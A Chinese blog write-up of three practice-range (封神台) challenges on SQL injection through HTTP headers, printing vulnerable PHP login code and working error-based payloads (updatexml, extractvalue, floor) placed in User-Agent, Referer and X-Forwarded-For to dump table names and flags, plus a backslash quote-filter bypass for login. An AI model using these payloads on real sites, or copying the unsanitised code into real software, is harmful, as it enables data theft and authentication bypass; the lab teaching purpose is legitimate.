封神台靶场-Head注入

思维导图
Head注入(一)

核心代码
$username = $_POST['username'];
$password = $_POST['password'];
$uagent = $_SERVER['HTTP_USER_AGENT'];
$jc = $username.$password;
$sql = 'select *from user where username =\''.$username.'\' and password=\''.$password.'\'';
if(preg_match('/.*\'.*/',$jc)!== 0){die('为了网站安全性,禁止输入某些特定符号');}
mysqli_select_db($conn,'****');//不想告诉你库名
$result = mysqli_query($conn,$sql);
$row = mysqli_fetch_array($result);
$uname = $row['username'];
$passwd = $row['password'];
if($row){
$Insql = "INSERT INTO uagent (`uagent`,`username`) VALUES ('$uagent','$uname')";
$result1 = mysqli_query($conn,$Insql);
print_r(mysqli_error($conn));
echo '成功登录';
我们注意到这里的语句
$sql = 'select *from user where username =\''.$username.'\' and password=\''.$password.'\'';
if(preg_match('/.*\'.*/',$jc)!== 0){die('为了网站安全性,禁止输入某些特定符号');}
它这里是有对输入输入框的单引号'做过滤的,所以我们要换一条路,不能直接在输入框尝试。
我们往下看,注意到代码
if($row){
$Insql = "INSERT INTO uagent (`uagent`,`username`) VALUES ('$uagent','$uname')";
$result1 = mysqli_query($conn,$Insql);
它这里的意思很简单,其实就是如果我们登陆成功了,就会把我们User-Agent和username记录到数据库里面
那么我们这里是不是可以通过User-Agent这里找到另一条路,我们可以采用报错注入
采用updatexml报错注入法查询数据库名
修改User-Agent为:
' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or '
然后进行登录(admin&123456)【这里的用户名密码是需要我们猜出来的】
然后成功爆出数据库名:head_error
查询当前库下表名
User-Agent:
' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) or '
得出表名:flag_head,ip,refer,uagent,user
查询flag_head表下字段名
User-Agent:
' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag_head'),0x7e),1) or '
得出flag-head表字段名:Id,flag_h1
查询flag_head表下flag_h1字段数据
User-Agent:
' or updatexml(1,concat(0x7e,(select group_concat(flag_h1) from flag_head),0x7e),1) or '
得到flag_head表下flag_h1数据:zKaQ-YourHd,zKaQ-Refer,zKaQ-ipip
提交验证,zKaQ-YourHd是本题flag
Head注入(二)

核心代码
$username = $_POST['username'];
$password = $_POST['password'];
$uagent = $_SERVER['HTTP_REFERER'];
$jc = $username.$password;
$sql = 'select *from user where username =\''.$username.'\' and password=\''.$password.'\'';
if(preg_match('/.*\'.*/',$jc)!== 0){die('为了网站安全性,禁止输入某些特定符号');}
mysqli_select_db($conn,'****');//不想告诉你库名
$result = mysqli_query($conn,$sql);
$row = mysqli_fetch_array($result);
$uname = $row['username'];
$passwd = $row['password'];
if($row){
$Insql = "INSERT INTO refer (`refer`,`username`) VALUES ('$uagent','$uname')";
$result1 = mysqli_query($conn,$Insql);
print_r(mysqli_error($conn));
echo '成功登录';
我们注意到这一题基本代码和上一题是很像的,只不过本题放入数据库保存的不再是User-Agent,变成了Refer头,仍属于Head头注入
本题我们仍采用报错注入,这里换一种方式,采用语句extractvalue
查询数据库名
Refer:
' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '
得到数据库名:head_error
查询当前库下表名
Refer:
' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) or '
得出当前库下表名:flag_head,ip,refer,uagent,user
查询flag_head表字段名
Refer:
' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag_head'),0x7e)) or '
得出flag_head表字段名:Id,flag_h1
查询flag_head表下flag_h1数据
Refer:
' or extractvalue(1,concat(0x7e,(select group_concat(flag_h1) from flag_head),0x7e)) or '
得到flag_head表下flag_h1数据:zKaQ-YourHd,zKaQ-Refer,zKaQ-ipip
提交验证,zKaQ-Refer是本题flag
Head注入(三)


核心代码
function getip()
{
if (getenv('HTTP_CLIENT_IP'))
{
$ip = getenv('HTTP_CLIENT_IP');
}
elseif (getenv('HTTP_X_FORWARDED_FOR'))
{
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED'))
{
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR'))
{
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED'))
{
$ip = getenv('HTTP_FORWARDED');
}
else
{
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}
$username = $_POST['username'];
$password = $_POST['password'];
$ip = getip();
$jc = $username.$password;
$sql = 'select *from user where username =\''.$username.'\' and password=\''.$password.'\'';
if(preg_match('/.*\'.*/',$jc)!== 0){die('为了网站安全性,禁止输入某些特定符号');}
mysqli_select_db($conn,'****');//不想告诉你库名
$result = mysqli_query($conn,$sql);
$row = mysqli_fetch_array($result);
$uname = $row['username'];
$passwd = $row['password'];
if($row){
$Insql = "INSERT INTO ip (`ip`,`username`) VALUES ('$ip','$uname')";
$result1 = mysqli_query($conn,$Insql);
print_r(mysqli_error($conn));
echo '成功登录';
我们注意到他这里用了一个很有意思的函数
function getip()
{
if (getenv('HTTP_CLIENT_IP'))
{
$ip = getenv('HTTP_CLIENT_IP');
}
elseif (getenv('HTTP_X_FORWARDED_FOR'))
{
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED'))
{
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR'))
{
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED'))
{
$ip = getenv('HTTP_FORWARDED');
}
else
{
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}
这个函数可以获取当前登录该网站的用户的IP信息
而且我们注意到它这里获取的IP信息也被保存到数据库里面了,而且没有进行过滤
所以我们可以针对他这个X-Forwarded-For进行注入,仍然属于Head注入
于是接下来我们开始注入,这里我们采用另一种不同的方式floor报错注入方式
查询数据库信息
添加X-Forwarded-For:
' or (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e)))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
or '
得出数据库名:head_error
查询表名信息
修改X-Forwarded-For:
' or (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or '
得出当前库下表名:flag_head,ip,refer,uagent,user
查询flag_head表下字段信息
修改X-Forwarded-For:
' or (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag_head'),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or '
得出flag_head表下字段为:Id,flag_h1
查询flag_head表下flag_h1数据
修改X-Forwarded-For:
' or (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select group_concat(flag_h1) from flag_head),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or '
得出flag_head表下flag_h1数据:zKaQ-YourHd,zKaQ-Refer,zKaQ-ipip
经过验证zKaQ-ipip为本题flag
额外补充
我们知道上面三个Head注入靶场都有对单引号'进行过滤,但是我们其实可以进行绕过
我们在第一个框中填入\,在第二个框中填入or 1=1 -- qwe就可以进行绕过

实际执行代码
select *from user where username ='\' and password='or 1=1 -- qwe'
后续按照常规显错注入进行即可


 浙公网安备 33010602011771号
浙公网安备 33010602011771号